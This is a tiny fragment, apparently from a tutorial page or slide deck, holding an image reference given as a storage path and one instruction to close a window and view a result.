
Close this window and now let see the result
